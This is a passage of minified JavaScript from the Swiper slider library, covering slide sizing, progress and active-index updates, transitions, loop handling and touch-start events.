t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e>s?e-s:0;p=p.map((e=>e<=0?-h:e>t?t+g:e))}if(n.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<s){const n=(s-e-t)/2;p.forEach(((e,t)=>{p[t]=e-n})),f.forEach(((e,t)=>{f[t]=e+n}))}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){ie(r,"--swiper-centered-offset-before",-p[0]+"px"),ie(r,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(u!==c&&e.emit("slidesLengthChange"),p.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!l&&!n.cssMode&&("slide"===n.effect||"fade"===n.effect)){const t=`${n.containerModifierClass}backface-hidden`,r=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?r||e.el.classList.add(t):r&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,s=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>r?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(o(e))}else n.push(o(t.activeIndex));for(i=0;i<n.length;i+=1)if("undefined"!==typeof n[i]){const e=n[i].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let r=0;r<t.length;r+=1)t[r].swiperSlideOffset=(e.isHorizontal()?t[r].offsetLeft:t[r].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:s}=t;if(0===r.length)return;"undefined"===typeof r[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;i&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let a=n.spaceBetween;"string"===typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*t.size:"string"===typeof a&&(a=parseFloat(a));for(let e=0;e<r.length;e+=1){const l=r[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=r[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),u=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),p=-(o-c),f=p+t.slidesSizesGrid[e],m=p>=0&&p<=t.size-t.slidesSizesGrid[e],h=p>=0&&p<t.size-1||f>1&&f<=t.size||p<=0&&f>=t.size;h&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Se(l,h,n.slideVisibleClass),Se(l,m,n.slideFullyVisibleClass),l.progress=i?-d:d,l.originalProgress=i?-u:u}},updateProgress:function(e){const t=this;if("undefined"===typeof e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:s,isEnd:o,progressLoop:a}=t;const l=s,c=o;if(0===r)i=0,s=!0,o=!0;else{i=(e-t.minTranslate())/r;const n=Math.abs(e-t.minTranslate())<1,a=Math.abs(e-t.maxTranslate())<1;s=n||i<=0,o=a||i>=1,n&&(i=0),a&&(i=1)}if(n.loop){const n=t.getSlideIndexByData(0),r=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[n],s=t.slidesGrid[r],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);a=l>=i?(l-i)/o:(l+o-s)/o,a>1&&(a-=1)}Object.assign(t,{progress:i,progressLoop:a,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!o)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:r,activeIndex:i}=e,s=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,a=e=>ae(r,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(s)if(n.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=a(`[data-swiper-slide-index="${t}"]`)}else l=a(`[data-swiper-slide-index="${i}"]`);else o?(l=t.find((e=>e.column===i)),d=t.find((e=>e.column===i+1)),c=t.find((e=>e.column===i-1))):l=t[i];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const r=e.nextElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const r=e.previousElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{Le(e,e===l,n.slideActiveClass),Le(e,e===d,n.slideNextClass),Le(e,e===c,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:r,params:i,activeIndex:s,realIndex:o,snapIndex:a}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if("undefined"===typeof c&&(c=function(e){const{slidesGrid:t,params:n}=e,r=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)"undefined"!==typeof t[e+1]?r>=t[e]&&r<t[e+1]-(t[e+1]-t[e])/2?i=e:r>=t[e]&&r<t[e+1]&&(i=e+1):r>=t[e]&&(i=e);return n.normalizeSlideIndex&&(i<0||"undefined"===typeof i)&&(i=0),i}(t)),r.indexOf(n)>=0)l=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/i.slidesPerGroup)}if(l>=r.length&&(l=r.length-1),c===s&&!t.params.loop)return void(l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&i.grid&&i.grid.rows>1;let p;if(t.virtual&&i.virtual.enabled&&i.loop)p=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/i.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:s,activeIndex:c}),t.initialized&&ke(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,r=n.params;let i=e.closest(`.${r.slideClass}, swiper-slide`);!i&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!i&&e.matches&&e.matches(`.${r.slideClass}, swiper-slide`)&&(i=e)}));let s,o=!1;if(i)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===i){o=!0,s=e;break}if(!i||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=i,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=s,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};var Oe={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let s=te(i,e);return s+=this.cssOverflowAdjustment(),n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,wrapperEl:s,progress:o}=n;let a,l=0,c=0;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();a=0===d?0:(e-n.minTranslate())/d,a!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const s=this,{params:o,wrapperEl:a}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=r&&e>l?l:r&&e<c?c:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,n&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}};function _e(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:s,previousIndex:o}=t;let a=r;a||(a=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${i}`),n&&"reset"===a?t.emit(`slideResetTransition${i}`):n&&s!==o&&(t.emit(`slideChangeTransition${i}`),"next"===a?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`))}var Pe={slideTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e&&(e=parseInt(e,10));const s=this;let o=e;o<0&&(o=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:f,enabled:m}=s;if(!m&&!r&&!i||s.destroyed||s.animating&&a.preventInteractionOnTransition)return!1;"undefined"===typeof t&&(t=s.params.speed);const h=Math.min(s.params.slidesPerGroupSkip,o);let g=h+Math.floor((o-h)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);"undefined"!==typeof c[e+1]?t>=n&&t<r-(r-n)/2?o=e:t>=n&&t<r&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==u){if(!s.allowSlideNext&&(p?v>s.translate&&v>s.minTranslate():v<s.translate&&v<s.minTranslate()))return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(u||0)!==o)return!1}let y;o!==(d||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(v),y=o>u?"next":o<u?"prev":"reset";const b=s.virtual&&s.params.virtual.enabled;if(!(b&&i)&&(p&&-v===s.translate||!p&&v===s.translate))return s.updateActiveIndex(o),a.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==a.effect&&s.setTranslate(v),"reset"!==y&&(s.transitionStart(n,y),s.transitionEnd(n,y)),!1;if(a.cssMode){const e=s.isHorizontal(),n=p?v:-v;if(0===t)b&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),b&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{f[e?"scrollLeft":"scrollTop"]=n}))):f[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1}));else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const w=xe().isSafari;return b&&!i&&w&&s.isElement&&s.virtual.update(!1,!1,o),s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(n,y),0===t?s.transitionEnd(n,y):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,y))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e){e=parseInt(e,10)}const i=this;if(i.destroyed)return;"undefined"===typeof t&&(t=i.params.speed);const s=i.grid&&i.params.grid&&i.params.grid.rows>1;let o=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)o+=i.virtual.slidesBefore;else{let e;if(s){const t=o*i.params.grid.rows;e=i.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=i.getSlideIndexByData(o);const t=s?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:n}=i.params;let a=i.params.slidesPerView;"auto"===a?a=i.slidesPerViewDynamic():(a=Math.ceil(parseFloat(i.params.slidesPerView,10)),n&&a%2===0&&(a+=1));let l=t-e<a;if(n&&(l=l||e<Math.ceil(a/2)),r&&n&&"auto"!==i.params.slidesPerView&&!s&&(l=!1),l){const r=n?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:r,slideTo:!0,activeSlideIndex:"next"===r?e+1:e-t+1,slideRealIndex:"next"===r?i.realIndex:void 0})}if(s){const e=o*i.params.grid.rows;o=i.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else o=i.getSlideIndexByData(o)}return requestAnimationFrame((()=>{i.slideTo(o,t,n,r)})),i},slideNext:function(e,t,n){void 0===t&&(t=!0);const r=this,{enabled:i,params:s,animating:o}=r;if(!i||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:a,c=r.virtual&&s.virtual.enabled;if(s.loop){if(o&&!c&&s.loopPreventsSliding)return!1;if(r.loopFix({direction:"next"}),r._clientLeft=r.wrapperEl.clientLeft,r.activeIndex===r.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{r.slideTo(r.activeIndex+l,e,t,n)})),!0}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const r=this,{params:i,snapGrid:s,slidesGrid:o,rtlTranslate:a,enabled:l,animating:c}=r;if(!l||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);const d=r.virtual&&i.virtual.enabled;if(i.loop){if(c&&!d&&i.loopPreventsSliding)return!1;r.loopFix({direction:"prev"}),r._clientLeft=r.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(a?r.translate:-r.translate),f=s.map((e=>u(e))),m=i.freeMode&&i.freeMode.enabled;let h=s[f.indexOf(p)-1];if("undefined"===typeof h&&(i.cssMode||m)){let e;s.forEach(((t,n)=>{p>=t&&(e=n)})),"undefined"!==typeof e&&(h=m?s[e]:s[e>0?e-1:e])}let g=0;if("undefined"!==typeof h&&(g=o.indexOf(h),g<0&&(g=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(g=g-r.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return i.loop&&0===r.activeIndex&&i.cssMode?(requestAnimationFrame((()=>{r.slideTo(g,e,t,n)})),!0):r.slideTo(g,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const r=this;if(!r.destroyed)return"undefined"===typeof e&&(e=r.params.speed),r.slideTo(r.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;if(i.destroyed)return;"undefined"===typeof e&&(e=i.params.speed);let s=i.activeIndex;const o=Math.min(i.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[a]){const e=i.snapGrid[a];l-e>(i.snapGrid[a+1]-e)*r&&(s+=i.params.slidesPerGroup)}else{const e=i.snapGrid[a-1];l-e<=(i.snapGrid[a]-e)*r&&(s-=i.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,i.slidesGrid.length-1),i.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,s=e.getSlideIndexWhenGrid(e.clickedIndex);const o=e.isElement?"swiper-slide":`.${t.slideClass}`,a=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(i):s>(a?(e.slides.length-r)/2-(e.params.grid.rows-1):e.slides.length-r)?(e.loopFix(),s=e.getSlideIndex(ae(n,`${o}[data-swiper-slide-index="${i}"]`)[0]),Z((()=>{e.slideTo(s)}))):e.slideTo(s)}else e.slideTo(s)}};var Ie={loopCreate:function(e,t){const n=this,{params:r,slidesEl:i}=n;if(!r.loop||n.virtual&&n.params.virtual.enabled)return;const s=()=>{ae(i,`.${r.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},o=n.grid&&r.grid&&r.grid.rows>1;r.loopAddBlankSlides&&(r.slidesPerGroup>1||o)&&(()=>{const e=ae(i,`.${r.slideBlankClass}`);e.forEach((e=>{e.remove()})),e.length>0&&(n.recalcSlides(),n.updateSlides())})();const a=r.slidesPerGroup*(o?r.grid.rows:1),l=n.slides.length%a!==0,c=o&&n.slides.length%r.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?ce("swiper-slide",[r.slideBlankClass]):ce("div",[r.slideClass,r.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(r.loopAddBlankSlides){d(a-n.slides.length%a),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(c){if(r.loopAddBlankSlides){d(r.grid.rows-n.slides.length%r.grid.rows),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();n.loopFix({slideRealIndex:e,direction:r.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:r,setTranslate:i,activeSlideIndex:s,initial:o,byController:a,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:f,params:m}=c,{centeredSlides:h,initialSlide:g}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return n&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),h&&v%2===0&&(v+=1));const y=m.slidesPerGroupAuto?v:m.slidesPerGroup;let b=h?Math.max(y,Math.ceil(v/2)):y;b%y!==0&&(b+=y-b%y),b+=m.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+b||"cards"===c.params.effect&&d.length<v+2*b?le("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&le("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const E=[],x=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,S=o&&T-g<v&&!h;let L=S?g:c.activeIndex;"undefined"===typeof s?s=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):L=s;const A="next"===r||!r,M="prev"===r||!r;let k=0,C=0;const O=(w?d[s].column:s)+(h&&"undefined"===typeof i?-v/2+.5:0);if(O<b){k=Math.max(b-O,y);for(let e=0;e<b-O;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&E.push(t)}else E.push(T-t-1)}}else if(O+v>T-b){C=Math.max(O-(T-2*b),y),S&&(C=Math.max(C,v-T+g+1));for(let e=0;e<C;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,n)=>{e.column===t&&x.push(n)})):x.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*b&&(x.includes(s)&&x.splice(x.indexOf(s),1),E.includes(s)&&E.splice(E.indexOf(s),1)),M&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),A&&x.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(E.length>0&&M||x.length>0&&A)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),n)if(E.length>0&&M){if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L+k]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L+Math.ceil(k),0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(i){const e=w?E.length/m.grid.rows:E.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(x.length>0&&A)if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L-C]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L-C,0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?x.length/m.grid.rows:x.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!a){const e={slideRealIndex:t,direction:r,setTranslate:i,activeSlideIndex:s,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&n})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const r=[];e.slides.forEach((e=>{const t="undefined"===typeof e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;r[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),r.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function De(e,t,n){const r=J(),{params:i}=e,s=i.edgeSwipeDetection,o=i.edgeSwipeThreshold;return!s||!(n<=o||n>=r.innerWidth-o)||"prevent"===s&&(t.preventDefault(),!0)}function Ne(e){const t=this,n=K();let r=e;r.originalEvent&&(r=r.originalEvent);const i=t.touchEventsData;if("pointerdown"===r.type){if(null!==i.pointerId&&i.pointerId!==r.pointerId)return;i.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(i.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)return void De(t,r,r.targetTouches[0].pageX);const{params:s,touches:o,enabled:a}=t;if(!a)return;if(!s.simulateTouch&&"mouse"===r.pointerType)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let l=r.target;if("wrapper"===s.touchEventsTarget&&!function(e,t){const n=J();let r=t.contains(e);!r&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return r}(l,t.wrapperEl))return;if("which"in r&&3===r.which)return;if("button"in r&&r.button>0)return;if(i.isTouched&&i.isMoved)return;const c=!!s.noSwipingClass&&""!==s.noSwipingClass,d=r.composedPath?r.composedPath():r.path;c&&r.target&&r.target.shadowRoot&&d&&(l=d[0]);const u=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,p=!(!r.target||!r.target.shadowRoot);if(s.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===K()||n===J())return null;n.assignedSlot&&(n=n.assignedSlot);const r=n.closest(e);return r||n.getRootNode?r||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(s.swipeHandler&&!l.closest(s.swipeHandler))return;o.currentX=r.pageX,o.currentY=r.pageY;const f=o.currentX,m=o.currentY;if(!De(t,r,f))return;Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=f,o.startY=m,i.touchStartTime=ee(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1);let h=!0;l.matches(i.focusableElements)&&(h=!1,"SELECT"===l.nodeName&&(i.isTouched=!1)),n.activeElement&&n.activeElement.matches(i.focusableElements)&&n.activeElement!==l&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!l.matches(i.focusableElements))&&n.activeElement.blur();const g=h&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||l.isContentEditable||r.preventDefault(),s.freeMode&&s.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",r)}function je(e){const t=K(),n=this,r=n.touchEventsData,{params:i,touches:s,rtlTranslate:o,enabled:a}=n;if(!a)return;if(!i.simulateTouch&&"mouse"===e.pointerType)return;let 